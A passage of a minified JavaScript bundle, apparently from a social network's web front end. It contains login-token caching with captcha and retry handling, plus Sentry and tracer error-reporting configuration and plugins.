r=s;t&&(r=Object.assign({},s,t)),(0,n.removeLoginCache)(e,r)}},965421:(e,t,r)=>{r.d(t,{pureLogin:()=>d});var n=r(27919),o=r(244404),i=r(68123),s=r(754589),a=r(430186),c=r(978742),u=r(548604),l=r(238054);function d(e,t,r={},d=!1,p={},g=null){let f=!1;const h=`${r.appId}:${e}:login:auth`,m=`${h}--request`,_=new n.PendingTask;return async function e(t,n){let S;await(0,c.waitRequestFromOtherTabs)(m),await(0,s.waitTimeExp)(g?.get()??0),r.disableSaveToken||(S=(0,c.loadCache)(h));const b=n&&"isApiOauthAnonymEnabled"in n&&n.isApiOauthAnonymEnabled&&"get_anonym_token"===t;if(b&&S?.access_token&&S?.expires&&(0,c.checkAuthExpires)(Number(S.expires)))return void _.resolve(S);if(!d&&S?.expires&&(0,c.checkAuthExpires)(Number(S.expires)))return o.Storage.removeItemFromStorage(m),void _.resolve(S);const{onCaptcha:v,useAPIGateWay:y}=r,E={};S?.access_token&&(y?E.token=S.access_token:E.access_token=S.access_token);const w=(0,c.getRequestUrl)(t,r,b),A=(0,c.getLoginParams)(r),I=Object.assign({},n,A,E);(0,c.removeLoginCache)(t,r);try{const s=await(0,i.corsRequest)(w,I,p),u=await s.json();let d=(0,c.mapLoginResponse)(u,r,b);if("error"in d&&(d=(0,c.getWafCaptchaParams)(d)),"captcha"!==d.type&&f&&(f=!0,r.onCaptchaSuccess?.()),"error"===d.type)return d.error_info===a.ERROR_TRY_LATER?g?.isExceeded()?(g?.destroy(),void _.reject({type:"login_error",error:{error_code:l.API_ERROR_TOO_MANY,error_msg:"Maximum of login retries exceeded"}})):(g?.increment(),void e(t,n)):(g?.destroy(),void _.reject({type:"login_error",error:d.error_info,errorCode:d.error_code??"unknown_error"}));if("captcha"===d.type){if(!v)return g?.destroy(),void _.reject({type:"login_error",error:"captcha"});const{captcha_sid:r,captcha_img:o,captcha_type:i,captcha_height:s,captcha_width:a,captcha_ts:c,captcha_attempt:u,is_refresh_enabled:l,is_sound_captcha_available:p,captcha_track:h,is_enabled_vkui:m,uiux_changes:S,redirect_uri:b}=d;try{f=!0;const d=await v({captcha_sid:r,captcha_img:o,captcha_type:i,captcha_height:s,captcha_width:a,is_refresh_enabled:l,is_sound_captcha_available:p,captcha_track:h,is_enabled_vkui:m,uiux_changes:S,redirect_uri:b}),g={captcha_ts:c,captcha_attempt:u};e(t,Object.assign({},n,d,g))}catch(e){g?.destroy(),_.reject({type:"login_error",error:"captcha"})}return}const S=d.data.expires||1/0;r.disableSaveToken||o.Storage.setItemToStorage(h,JSON.stringify({...d.data,expires:S})),o.Storage.removeItemFromStorage(m),g?.destroy(),_.resolve(d.data)}catch(r){return(0,u.isRequestAbortError)(r)||g?.isExceeded()?(g?.destroy(),void _.reject({type:"network_error",error:r})):(g?.increment(),void e(t,n))}}(e,t),_}},978742:(e,t,r)=>{r.d(t,{checkAuthExpires:()=>p,getLoginParams:()=>u,getRequestUrl:()=>f,getWafCaptchaParams:()=>g,loadCache:()=>d,mapLoginResponse:()=>h,removeLoginCache:()=>m,waitRequestFromOtherTabs:()=>l});var n=r(238054),o=r(244404),i=r(754589),s=r(68123),a=r(975499),c=r(430186);const u=e=>{if(e.useAPIGateWay){if(!e.apiConfig)throw new Error("Missing apiConfig for login used with useAPIGateWay: true");return{app_id:e.apiConfig.appId}}return{version:e.version||c.AUTH_VERSION,app_id:e.appId}},l=e=>new Promise((t=>{null===o.Storage.getItemFromStorage(e)?(o.Storage.setItemToStorage(e,"1"),t()):setTimeout(t,(0,i.getRandomWaitTime)())})),d=e=>{let t=o.Storage.getItemFromStorage(e),r={};if(t)try{r=JSON.parse(t)}catch(e){}return r},p=e=>1e3*e-Date.now()>=i.ONE_MINUTE_MS,g=e=>{let t;const{error_code:r,error_msg:o}=e.error;switch(r){case n.API_ERROR_CAPTCHA:const{captcha_sid:i,captcha_img:s,captcha_width:a,captcha_height:u,captcha_attempt:l,captcha_ts:d,is_refresh_enabled:p,is_sound_captcha_available:g,captcha_track:f,is_enabled_vkui:h,uiux_changes:m,redirect_uri:_}=e.error;t={type:"captcha",captcha_type:"regular",captcha_sid:i,captcha_img:s,captcha_track:f,captcha_height:u,captcha_width:a,captcha_attempt:l,captcha_ts:d,is_refresh_enabled:p,is_sound_captcha_available:g,is_enabled_vkui:h,uiux_changes:m,redirect_uri:_};break;case n.API_ERROR_TOO_MANY:t={type:"error",error_info:c.ERROR_TRY_LATER,error_code:String(r)};break;default:t={type:"error",error_info:o,error_code:String(r)}}return t},f=(e,{apiDomain:t,apiConfig:r,domain:n,path:o="",useAPIGateWay:i},c)=>{if(c)return`https://${t}/get_anonym_token`;if(i){if(!r)throw new Error("Missing apiConfig for login used with useAPIGateWay: true");return`https://${t}/method/${e}?${(0,s.makeParams)((0,a.getApiQueryParams)(r))}`}return`https://${n}/${o}?act=${e}`},h=(e,{useAPIGateWay:t},r)=>{return t?(e=>{if(e.error)return e;const t=e.response;return{type:"okay",data:{...t,access_token:t.token}}})(e):r?"error"in(n=e)?{type:"error",error_code:n.error,error_info:n.error_description}:{type:"okay",data:{access_token:n.token,expires:n.expired_at}}:(e=>{if(!Array.isArray(e))return e;const[t]=e;return{type:"okay",data:t}})(e);var n};function m(e,t){if(!e||!t?.appId)return void Object.keys(localStorage).forEach((e=>{c.CACHE_KEY_REG_EXP.test(e)&&o.Storage.removeItemFromStorage(e)}));const r=`${t.appId}:${e}:login:auth`;o.Storage.removeItemFromStorage(r)}},548604:(e,t,r)=>{r.d(t,{isRequestAbortError:()=>n});const n=e=>e instanceof DOMException&&(20===e.code||"AbortError"===e.name)},68123:(e,t,r)=>{r.d(t,{corsRequest:()=>a,makeParams:()=>i,toFormData:()=>s});var n=r(341072);const o=[n.CUA_STATE_PARAM,n.CUA_SESSION_PARAM];function i(e){return Object.keys(e).map((t=>{let r=e[t];return t=encodeURIComponent(t||""),r=encodeURIComponent(void 0===r?"":r),o.includes(t)&&!r?null:`${t}=${r}`})).filter(Boolean).join("&")}function s(e){const t=new FormData;for(const r in e)e.hasOwnProperty(r)&&("string"==typeof e[r]?t.append(r,e[r]):t.append(r,JSON.stringify(e[r])));return t}function a(e,t,r={}){const n=i(t);return fetch(e,{method:"POST",body:n,mode:"cors",credentials:"include",headers:{"Content-Type":"application/x-www-form-urlencoded"},...r})}},754589:(e,t,r)=>{r.d(t,{ONE_MINUTE_MS:()=>n,getRandomWaitTime:()=>o,waitTimeExp:()=>i});const n=6e4,o=(e=500,t=1500)=>window.FORCED_API_WAIT_TIME?window.FORCED_API_WAIT_TIME:~~(Math.random()*(t-e+1)+e),i=e=>{return 0===e?Promise.resolve():(t=(e=>{if(0===e)return 0;if(window.FORCED_API_WAIT_TIME)return window.FORCED_API_WAIT_TIME;const t=Math.random(),r=100*Math.pow(2,e)/2;return Math.min(r+r*t,1e4)})(e),new Promise((e=>{setTimeout((()=>e()),t)})));var t}},586434:(e,t,r)=>{r.d(t,{getBeforeSend:()=>c});var n=r(766790),o=r(784511),i=r(44303),s=r(698851);let a=!1;function c(e){const t=(0,o.getGlobalConfig)().beforeSend??{};return function(r,o){if(!(0,s.isSentryEnabled)())return null;if(t.local&&(!(0,n.getGlobalObject)().location?.hostname||/^file:\/\/\/[A-Z]:(\\|\/)/.test(r.request?.url??"")))return null;if(t.unloading&&a)return null;if(t.extension&&r.exception){const e=r.exception.values?.some((e=>e.stacktrace?.frames?.some((e=>e.filename?.startsWith("chrome-extension://")))));if(e)return null}return r.tags&&!r.tags.module&&(r.tags.module=(0,i.getModule)()),t.custom&&e?e(r,o):r}}window.addEventListener("beforeunload",(()=>{a=!0,setTimeout((()=>{a=!1}),1e3)}))},663413:(e,t,r)=>{r.d(t,{getDenyUrls:()=>i});var n=r(784511);const o=[/graph\.facebook\.com/i,/connect\.facebook\.net\/en_US\/all\.js/i,/eatdifferent\.com\.woopra-ns\.com/i,/static\.woopra\.com\/js\/woopra\.js/i,/extensions\//i,/^chrome:\/\//i,/^chrome-extension:\/\//i,/127\.0\.0\.1:4001\/isrunning/i,/webappstoolbarba\.texthelp\.com\//i,/metrics\.itunes\.apple\.com\.edgesuite\.net\//i];function i(e){const t=(0,n.getGlobalConfig)().ignore?.urls??{},r=[];return t.recommended&&r.push(...o),t.custom&&e&&r.push(...e),t.emergency&&r.push(...t.emergency),r}},194179:(e,t,r)=>{r.d(t,{getDsn:()=>o});var n=r(784511);function o(){return(0,n.getGlobalConfig)().dsn}},739476:(e,t,r)=>{r.d(t,{getIgnoreErrors:()=>s});var n=r(784511);const o=[/^AbortError:/,"отменено","Failed to fetch","NetworkError when attempting to fetch resource.","Cancelled","Network request failed","NetworkError",/^Loading chunk(?:.*)failed/i,/^Loading CSS chunk(?:.*)failed/i],i=["top.GLOBALS","originalCreateNotification","canvas.contentDocument","MyApp_RemoveAllHighlights","http://tt.epicplay.com","Can't find variable: ZiteReader","jigsaw is not defined","ComboSearch is not defined","http://loading.retry.widdit.com/","atomicFindClose","fb_xd_fragment","bmi_SafeAddOnload","EBCallBackMessageReceived","conduitPage"];function s(e){const t=(0,n.getGlobalConfig)().ignore?.errors??{},r=[];return t.recommended&&r.push(...i),t.base&&r.push(...o),t.custom&&e&&r.push(...e),t.emergency&&r.push(...t.emergency),r}},790291:(e,t,r)=>{r.d(t,{getIntegrations:()=>p});var n=r(993256),o=r(961933),i=r(934517),s=r(784511),a=r(843046),c=r(355642),u=r(121285),l=r(41275),d=r(44303);function p(e,t,r){const p=(0,s.getGlobalConfig)().integrations??{},g=[(0,a.apiClientErrorsIntegration)({webStatsParams:e}),(0,c.langLoadingIssuesIntegration)({webStatsParams:e}),(0,n.contextLinesIntegration)(),(0,o.extraErrorDataIntegration)({depth:5}),(0,l.deduplicationIntegration)(),(0,u.alreadySentIntegration)()],f=(0,d.getEnvironment)();return(r||["development","testing"].includes(f))&&g.push((0,i.breadcrumbsIntegration)({console:!1})),t&&g.push(...t),g.filter((({name:e})=>Boolean(p[e])))}},456675:(e,t,r)=>{r.d(t,{getMaxBreadcrumbs:()=>i});var n=r(784511),o=r(44303);function i(){return((0,n.getGlobalConfig)().breadcrumbsLimit??1)*((0,o.isStagingOrTestDomain)()?2:1)}},698851:(e,t,r)=>{r.d(t,{isSentryEnabled:()=>o});var n=r(784511);function o(){return Boolean(((0,n.getGlobalConfig)().sentry??{}).enabled)}},694529:(e,t,r)=>{r.d(t,{getTags:()=>s});var n=r(784511),o=r(44303);const i="1.1.0";function s(e){const t=(0,n.getGlobalConfig)(),r=(0,o.getTestDomainName)(),s=(0,o.getPartABSlot)(),a=(0,o.getUser)(),c=(0,o.getBackend)();return{...r?{test_domain_name:r}:{},...s?{part_ab_slot:s}:{},is_logged_in:Boolean(a),config_version:`${i}#${t.version??0}`,...c,...e}}},777333:(e,t,r)=>{r.d(t,{getTracerToken:()=>i});var n=r(784511),o=r(813219);function i(){const e=(0,n.getGlobalConfig)().tracer??{};return("testing"===(0,o.getTracerBuildName)()?e.token_testing:e.token_release)??"B5d6H7nKgmqPMHnLp5DE9pSWT6tlYEDmDtAU2Uo9ipa"}},540764:(e,t,r)=>{r.d(t,{init:()=>v});var n=r(149746),o=r(890630),i=r(194179),s=r(694529),a=r(456675),c=r(790291),u=r(663413),l=r(739476),d=r(586434),p=r(777333),g=r(32305),f=r(8344),h=r(44303),m=r(766790),_=r(813219),S=r(183505),b=r(784511);function v({config:e,sentry:t,tracer:r,webStatsParams:v,tags:y}){(0,b.setGlobalConfig)(e);const{integrations:E,ignoreErrors:w,denyUrls:A,beforeSend:I,ignoreTransactions:k,disableConsoleBreadcrumbs:O}=t,T=(0,h.getUser)(),D=(0,i.getDsn)();if(!D)throw new Error("The dsn option is required!");r.enable&&function({tracer:e,tags:t}){const{plugins:r}=e,n=(0,h.getUser)(),i="function"==typeof o.initTracerSdk,a={versionName:(0,_.getTracerBuildName)(),versionCode:Number((0,m.getGlobalObject)().vk?.rv||0),appToken:(0,p.getTracerToken)(),environment:(0,_.getTracerModule)()},c=(0,o.initTracerSdk)(a,o.initTracerLog,o.initTracerError,o.initTracerPerformance);c.setErrorKeys?.({...(0,s.getTags)(t)}),n&&c?.setUserId?.(n.id);const d={setErrorKeys:e=>c.setErrorKeys?.(e)},b=r.map((e=>(0,S.buildPlugin)(e,d)));i&&(0,o.initTracerPlugins)({plugins:[...b,(0,g.ignoreErrorsPlugin)({patterns:(0,l.getIgnoreErrors)()}),(0,f.denyUrlsPlugin)({patterns:(0,u.getDenyUrls)()})]}),(0,o.initTracerErrorUploader)(a),(0,o.initTracerPerformanceUploader)(a),(0,o.initTracerSessionUploader)(a)}({tags:y,tracer:r}),(0,n.init)({dsn:D,ignoreTransactions:k,environment:(0,h.getEnvironment)(),release:(0,h.getRelease)(),initialScope:{...T?{user:T}:{},tags:(0,s.getTags)(y)},sendDefaultPii:!0,sendClientReports:!1,maxBreadcrumbs:(0,a.getMaxBreadcrumbs)(),integrations:e=>[...e.filter((e=>"BrowserSession"!==e.name)),...(0,c.getIntegrations)(v,E,O)],ignoreErrors:(0,l.getIgnoreErrors)(w),denyUrls:(0,u.getDenyUrls)(A),beforeSend:(0,d.getBeforeSend)(I)})}},121285:(e,t,r)=>{r.d(t,{alreadySentIntegration:()=>i});const n="AlreadySent",o=new Set;function i(){return{name:n,processEvent(e){const t=function(e){return e?.exception?.values??[]}(e),r=t.map((e=>function(e){const{type:t,value:r}=e,n=e.stacktrace?.frames?.map((({filename:e,lineno:t,colno:r})=>`${e}:${t}:${r}`)).join(" -> ");if(t&&r&&n)return`${t}: ${r} {${n}}`}(e)));if(r.every(Boolean)){const e=r.join(", ");if(o.has(e))return null;o.add(e)}return e}}}},843046:(e,t,r)=>{r.d(t,{apiClientErrorsIntegration:()=>l});var n=r(23271),o=r(443799),i=r(241448),s=r(626287),a=r(159629),c=r(784511);const u="ApiClientErrors";function l({webStatsParams:e}){const t=new i.WebStats(e);return{name:u,processEvent(e,{originalException:r}){if(!function(e){return!!e&&Object.values(s.APIErrorType).includes(e.type)}(r))return e;if(function({type:e,error:t}){return e===s.APIErrorType.NETWORK_ERROR||!(e!==s.APIErrorType.API_ERROR||!t?.error_msg)&&["Flood control","Maximum of api retries exceeded","Application authorization failed: method is unavailable with service token.","Application authorization failed: method is unavailable with anonymous token.","Application authorization failed: this method is unavailable with anonymous token.","Unknown method passed: this method is unavailable with anonymous token."].includes(t.error_msg)}(r))return(({type:e,error:r})=>{(0,c.getGlobalConfig)()?.sentry?.preventAdditionalLogging||t.sendWebStats("statlogEvents",{name:"api_client_errors",value:1,keys:[e,r?.error_msg??(r instanceof Error?r.message:"An error occurred during the API request"),r?.error_code??0,r?.method??""]})})(r),null;const{error:i}=r,u=(0,a.getTitleException)(e);return u&&Object.assign(u,{type:"ApiError",value:i?.error_msg??"An error occurred during the API request"}),i instanceof Error&&e.exception?.values?.push((0,n.exceptionFromError)(o.defaultStackParser,i)),e}}}},334018:(e,t,r)=>{r.d(t,{curModuleDiffIssuesIntegration:()=>o});const n="CurModuleDiffIssues";function o(){return{name:n,processEvent(e,{originalException:t}){if("CurModuleDiffError"===t?.name){const r=`${t?.curModuleBootstrap}|${t?.curModuleOnReady}`;e.fingerprint=[r]}return e}}}},41275:(e,t,r)=>{r.d(t,{deduplicationIntegration:()=>u});var n=r(766790),o=r(159629);const i="Deduplication",s=[" is not defined","Can't find variable: "],a=/No value for lang key "([a-zA-Z0-9_]+)" is specified/;function c(e){return String(e.tags?.module??"unknown")}function u(){return{name:i,processEvent:e=>e=function(e){const t=c(e),{url:r}=e.request??{},{type:i,value:s,stacktrace:a}=(0,o.getTitleException)(e)??{},u=(0,n.getGlobalObject)().location.href;if(i&&s&&r){const n=({in_app:e,abs_path:t,filename:n})=>!!e&&r!==(t||n);a?.frames?.some(n)||(e.fingerprint=[i,t,s],e.tags&&(e.tags.isInlineScriptOld=!0))}if(i&&s&&a){const r=e=>e.filename===u;a.frames?.every(r)&&(e.fingerprint=[i,t,s],e.tags&&(e.tags.isInlineScript=!0))}return e}(e=function(e){const t=c(e),{type:r,value:n}=(0,o.getTitleException)(e)??{};if("ReferenceError"===r&&n)if(s.some((e=>n.includes(e)))){const o=s.reduce(((e,t)=>e.replace(t,"")),n).replace(/['"]/g,"");e.fingerprint=[r,t,o]}else{const[,o]=n.match(a)??[];o&&(e.fingerprint=[r,t,o])}return e}(e))}}},765560:(e,t,r)=>{r.d(t,{inlineScriptTagIntegration:()=>o});const n="InlineScriptTag";function o(){return{name:n,processEvent(e,t){const r=t.originalException?.__inline_tag;return r&&(e.fingerprint=[r],e.tags&&(e.tags.inlineTag=r)),e}}}},694137:(e,t,r)=>{r.d(t,{globalsIsNotDefinedIntegration:()=>d});var n=r(241448),o=r(44303),i=r(766790),s=r(784511),a=r(814104);const c="IsNotDefinedGlobals",u="web_globals_issues";const l=e=>{const t=(0,i.getGlobalObject)().isStaticLoadingInitialError;if(!t)return e;const r=JSON.parse((0,i.getGlobalObject)().localStorage.getItem("static-loading-initial-issues")??"[]").reduce(((e,{source:t})=>{const r=(0,a.separateSourceAndHash)(t).at(0);return r&&e.add(r),e}),new Set);return e.tags={...e.tags,afterStaticLoadingInitialError:t},r.size&&(e.extra={...e.extra,filenamesStaticLoadingInitialError:Array.from(r)}),e};function d({isCoreSpaBlocking:e,isFlushed:t,webStatsParams:r}){return{name:c,async processEvent(a){if(!function(e){const t=e.exception?.values??[],r=e.message??"",n=t.some((e=>{const t=e.type??"",r=e.value??"";return t.includes("ReferenceError")&&"string"==typeof r&&r.includes("is not defined")})),o="string"==typeof r&&r.includes("ReferenceError")&&r.includes("is not defined");return n||o}(a))return l(a);const c=function(e){const t=e.exception?.values??[],r=e=>{if(!e)return;const t=e.match(/^(\w+)\s+is not defined$/)?.[1];return t||(e.includes(" ")?void 0:e)};for(const e of t){const t=r(e.value);if(t)return t}return r(e.message)}(a);if(!c)return l(a);const d=new n.WebStats(r),p=(0,o.getModule)(),g=(0,o.getUser)()?.id??"unknown_user",f=Object.fromEntries(Array.isArray(a.tags)?a.tags:[]).inlineTag??"no_inline_tag",h=(0,i.getGlobalObject)().isStaticLoadingInitialError;return(0,s.getGlobalConfig)()?.sentry?.preventAdditionalLogging||d.sendWebStats("statlogEvents",{name:u,value:g,keys:[c,p,e,t,f,h?"true":"false"]}),null}}}},303933:(e,t,r)=>{r.d(t,{isNotDefinedIssuesIntegration:()=>d});var n=r(944705),o=r(241448),i=r(766790),s=r(784511);const a="IsNotDefinedIssues";let c=!0,u=[];function l(e=!1){c=!1;const t={beforeRedirectChallenge:e,isNotDefinedIntegration:!0};for(const e of u)e.tags={...e.tags??{},...t},(0,n.getClient)()?.sendEvent(e);u=[]}function d({active:e,webStatsParams:t}){const r=new o.WebStats(t);c=e;return c&&((0,i.getGlobalObject)().addEventListener("DOMContentLoaded",(()=>l())),(0,i.getGlobalObject)().addEventListener("redirect-challenge",(()=>l(!0)))),{name:a,processEvent:async e=>c&&function(e){const t=e.exception?.values?.[0];return!!t&&Boolean("ReferenceError"===t.type&&t.value?.includes("is not defined"))}(e)?(u.push(e),await(async()=>{(0,s.getGlobalConfig)()?.sentry?.preventAdditionalLogging||r.sendWebStats("statlogEvents",{name:"web_static_is_not_defined_issues",value:1,keys:[]})})(),null):e}}},856626:(e,t,r)=>{r.d(t,{knownIssuesIntegration:()=>o});const n="KnownIssues";function o(e){return{name:n,processEvent(t,r){const n=function(e){for(const{ratio:t=0,predicates:r}of e)if(r.every(Boolean))return t}(e.getKnownIssues(t,r));return void 0===n?t:Math.random()>=n?null:(t?.tags&&(t.tags.known_issue=!0),t)}}}},355642:(e,t,r)=>{r.d(t,{langLoadingIssuesIntegration:()=>u});var n=r(241448),o=r(814104),i=r(159629),s=r(44303),a=r(784511);const c="LangLoadingIssues";function u({webStatsParams:e}){const t=new n.WebStats(e);return{name:c,processEvent(e){const r=(0,i.getTitleException)(e);if("LangLoadError"===r?.type){const e=function(e){const{value:t}=e;if(!t)return;const[r,n]=t.split("\n");if(!r||!n)return;const[,o,i]=n.match(/^\((.*?):\s(.*?)\)$/)||[];return o&&i?{type:o,url:i}:void 0}(r);if(e){const[r,n]=(0,o.separateSourceAndHash)(e.url),i=function(e){switch(e){case"error":return"LangLoadingError";case"timeout":return"LangLoadingTimeout";default:return"LangLoadingUnknown"}}(e.type);(0,a.getGlobalConfig)()?.sentry?.preventAdditionalLogging||t.sendWebStats("statlogEvents",{name:"static_loading_issues",value:1,keys:[i,r,n,(0,s.getRelease)()]})}return null}return e}}}},312828:(e,t,r)=>{r.d(t,{staticLoadingIssuesIntegration:()=>l});var n=r(241448),o=r(814104),i=r(159629),s=r(44303),a=r(784511);const c="StaticLoadingIssues",u=[];function l({webStatsParams:e}){const t=new n.WebStats(e);return{name:c,processEvent(e){const r=function(e){const{stacktrace:t}=(0,i.getTitleException)(e)??{};return!!t?.frames&&"__webpack_require__"===t.frames[t?.frames.length-1].function}(e);if(r){const r=function(e){const{stacktrace:t}=(0,i.getTitleException)(e)??{};return t?.frames?.[t?.frames?.length-1].filename}(e);if(r){const[e,n]=(0,o.separateSourceAndHash)(r);(0,a.getGlobalConfig)()?.sentry?.preventAdditionalLogging||t.sendWebStats("statlogEvents",{name:"static_loading_issues",value:1,keys:["WebpackModuleError",e,n,(0,s.getRelease)()]}),u.push(r)}return null}return u.length&&"ReferenceError"===(0,i.getTitleException)(e)?.type&&(e.tags&&(e.tags.static_desync=!0),e.extra={...e.extra,webpackModuleErrorCalls:u}),e}}}},501397:(e,t,r)=>{r.d(t,{addBreadcrumb:()=>c,logError:()=>a});var n=r(944705),o=r(606979),i=r(890630);function s(e){let t="";return e.timestamp&&(t+=`<${e.timestamp}> `),e.level&&(t+=`[${e.level}] `),t+=[e.type,e.category].join(".")+" ",e.message&&(t+=e.message+" "),e.data&&(t+="\n"+JSON.stringify(e.data)+"\n"),t}function a(e,{breadcrumb:t,environment:r,hasDummyStacktrace:o}={}){o&&e.stack&&delete e.stack,function(e,{breadcrumb:t,environment:r}){const o=(0,n.getClient)();if(o)o.captureException(e,{captureContext:e=>(r&&e.setTags({module:r}),t&&e.addBreadcrumb({message:t.message,category:"custom",data:t.data}),e)})}(e,{breadcrumb:t,environment:r}),function(e,{breadcrumb:t,environment:r}={}){const{log:n,error:o}=(0,i.getTracerModules)();if(!o)return;let a;if(t&&n&&n.log(s(t)),"string"==typeof e)a=new Error(e);else if(e instanceof Error)a=e;else if("object"==typeof e)try{a=new Error(JSON.stringify(e))}catch(e){a=new Error("Unserializable error",{cause:e})}else a=new Error(e?"Unserializable error":"Empty error");o?.error(a,{issueKey:r})}(e,{breadcrumb:t,environment:r})}function c(e){(0,o.addBreadcrumb)(e),(0,i.getTracerModules)().log?.log(s(e))}},410642:(e,t,r)=>{r.d(t,{alreadySentPlugin:()=>i});var n=r(183505);const o=new Set;function i(){return{name:"already-sent",errorBeforeAdd(e){try{const t=e.error?.name??"Error",r=e.error?.message??"",i=e.error?.stack||e.errorStack,s=(0,n.parseStackToFrames)(i);if(!s.length)return;const a=`${t}: ${r} {${s.map((e=>`${e.filename} : ${e.lineno} : ${e.colno}`)).join(" -> ")}}`;if(o.has(a))return!1;o.add(a)}catch{}}}}},23119:(e,t,r)=>{r.d(t,{apiClientErrorsPlugin:()=>c});var n=r(241448),o=r(626287),i=r(183505),s=r(784511);const a=new Set(["Flood control","Maximum of api retries exceeded","Application authorization failed: method is unavailable with service token.","Application authorization failed: method is unavailable with anonymous token.","Application authorization failed: this method is unavailable with anonymous token.","Unknown method passed: this method is unavailable with anonymous token."]);function c(e){const t=new n.WebStats(e.webStatsParams);return{name:"api-client-error",errorBeforeAdd(e){try{const r=e.error;if(!function(e){return!!e&&!!e&&"object"==typeof e&&Object.values(o.APIErrorType).includes(e.type)}(r))return;const{type:n,error:c}=r,u=c?.error_msg??(c instanceof Error?c.message:"An error occurred during the API request");return n===o.APIErrorType.NETWORK_ERROR||n===o.APIErrorType.API_ERROR&&a.has(u)?((0,s.getGlobalConfig)()?.tracer?.preventAdditionalLogging||t.sendWebStats("statlogEvents",{name:"api_client_errors",value:1,keys:[n,u,c?.error_code??0,c?.method??""]}),!1):{keys:(0,i.mergeKeys)(e.keys,{api_error:!0,api_error_message:u.slice(0,200),api_error_method:c?.method??"",api_error_code:c?.error_code??0,api_error_stack:c?.stack??""})}}catch{}}}}},790141:(e,t,r)=>{function n(){return{name:"cur-module-diff-issues",errorBeforeAdd(e){try{const t=e.error;if(!t||"CurModuleDiffError"!==t.name)return;const r=String(t.curModuleBootstrap??""),n=String(t.curModuleOnReady??"");return{crashIdSource:`${r} | ${n}`}}catch{}}}}r.d(t,{curModuleDiffIssuesPlugin:()=>n})},805194:(e,t,r)=>{r.d(t,{deduplicationPlugin:()=>a});var n=r(766790),o=r(183505);const i=[" is not defined","Can't find variable: "],s=/No value for lang key "([a-zA-Z0-9_]+)" is specified/;function a(){return{name:"deduplication",errorBeforeAdd(e){try{const t=e.error?.name,r=e.error?.message,a=e.error?.stack||e.errorStack,c=(0,n.getGlobalObject)().cur?.module??"unknown";if("ReferenceError"===t&&r){if(i.some((e=>r.includes(e)))){return{crashIdSource:`ReferenceError | ${c} | ${i.reduce(((e,t)=>e.replace(t,"")),r).replace(/['"]/g,"")}`}}const e=r.match(s)?.[1];if(e)return{crashIdSource:`ReferenceError | ${c} | ${e}`}}const u=(0,o.parseStackToFrames)(a),l=(0,n.getGlobalObject)().location.href;if(t&&r&&u.length&&l&&u.every((e=>e.filename===l)))return{crashIdSource:`${t} | ${c} | ${r}`,keys:(0,o.mergeKeys)(e.keys,{isInlineScript:!0})}}catch{}}}}},8344:(e,t,r)=>{function n({patterns:e}){return{name:"deny-urls",errorBeforeAdd(t){try{const r=t.errorStack??"",n=t.error?.name,o=t.error?.message,i=[r,o,n].join("\n"),s=e?.some((e=>"string"==typeof e?i.includes(e):e.test(i)));if(s)return!1}catch{}}}}r.d(t,{denyUrlsPlugin:()=>n})},32305:(e,t,r)=>{function n({patterns:e}){return{name:"ignore-errors",errorBeforeAdd(t){try{const r=t.error?.name,n=t.error?.message,o=e?.some((e=>"string"==typeof e?n?.includes(e)||r?.includes(e):e.test(n??"")||e.test(r??"")));if(o)return!1}catch{}}}}r.d(t,{ignoreErrorsPlugin:()=>n})},979273:(e,t,r)=>{r.d(t,{inlineScriptTagPlugin:()=>o});var n=r(183505);function o(){return{name:"inline-script-tag",errorBeforeAdd(e){try{const t=function(e){if(!e||"object"!=typeof e)return;const t=e.__inline_tag;return"string"==typeof t?t:void 0}(e.error)??(0,n.getKey)(e,"inlineTag");if(!t)return;return{keys:(0,n.mergeKeys)(e.keys,{inlineTag:t})}}catch{}}}}},721234:(e,t,r)=>{r.d(t,{globalsIsNotDefinedPlugin:()=>u});var n=r(241448),o=r(44303),i=r(766790),s=r(183505),a=r(784511);const c="web_globals_issues";function u(e){const t=new n.WebStats(e.webStatsParams);return{name:"globals-is-not-defined",errorBeforeAdd(r){try{const n=function(e){const t=e.error?.message??"",r=/^(\w+)\s+is not defined$/.exec(t||"")?.[1];return r||(t&&!String(t).includes(" ")?String(t):"")}(r);if(!function(e){const t=e.error?.name,r=e.error?.message,n=r??"";return t?.includes?.("ReferenceError")&&n.includes("is not defined")||n.includes?.("ReferenceError")&&n.includes("is not defined")}(r)||!n)return;const u=(0,o.getModule)(),l=(0,o.getUser)()?.id??"unknown_user",d=(0,s.getKey)(r,"inlineTag")??"no_inline_tag",p=(0,i.getGlobalObject)().isStaticLoadingInitialError;return(0,a.getGlobalConfig)()?.tracer?.preventAdditionalLogging||t.sendWebStats("statlogEvents",{name:c,value:l,keys:[n,u,e.isCoreSpaBlocking,e.isFlushed,d,p?"true":"false"]}),!1}catch{}}}}},347916:(e,t,r)=>{r.d(t,{isNotDefinedIssuesPlugin:()=>a});var n=r(241448),o=r(766790),i=r(784511),s=r(183505);const a=e=>t=>{const r=new n.WebStats(t.webStatsParams);let a=t.active?"pre":"after-dom";if(t.active){e.setErrorKeys({isNotDefinedPlugin:!0});const t=(0,o.getGlobalObject)();t.addEventListener?.("DOMContentLoaded",(()=>{a="after-dom",e.setErrorKeys({isNotDefinedPlugin:!0,beforeRedirectChallenge:!1})})),t.addEventListener?.("redirect-challenge",(()=>{a="after-redirect",e.setErrorKeys({isNotDefinedPlugin:!0,beforeRedirectChallenge:!0})}))}return{name:"is-not-defined-issues",errorBeforeAdd(e){try{if(!function(e){const t=e.error?.name,r=e.error?.message??"",n=e.errorStack??"";return[t,r,n].some((e=>e?.includes?.("ReferenceError")))&&[r,n].some((e=>e?.includes?.("is not defined")))}(e))return;(0,i.getGlobalConfig)()?.tracer?.preventAdditionalLogging||r.sendWebStats("statlogEvents",{name:"web_static_is_not_defined_issues",value:1,keys:[]});const t={isNotDefinedPlugin:!0};return"after-dom"===a&&(t.beforeRedirectChallenge=!1),"after-redirect"===a&&(t.beforeRedirectChallenge=!0),{keys:(0,s.mergeKeys)(e.keys,t)}}catch{}}}}},64205:(e,t,r)=>{r.d(t,{knownIssuesPlugin:()=>o});var n=r(183505);function o(e){return{name:"known-issues",errorBeforeAdd(t){try{const r=e.getKnownIssues,o=function(e){for(const{ratio:t=0,predicates:r}of e)if(r.every(Boolean))return t}(r(t,n.getKey,n.parseStackToFrames)??[]);if(void 0===o)return;return!(Math.random()>=o)&&{keys:(0,n.mergeKeys)(t.keys,{known_issues:!0})}}catch{}}}}},182207:(e,t,r)=>{r.d(t,{langLoadingIssuesPlugin:()=>a});var n=r(241448),o=r(814104),i=r(44303),s=r(784511);function a({webStatsParams:e}){const t=new n.WebStats(e);return{name:"lang-loading-issues",errorBeforeAdd(e){try{const 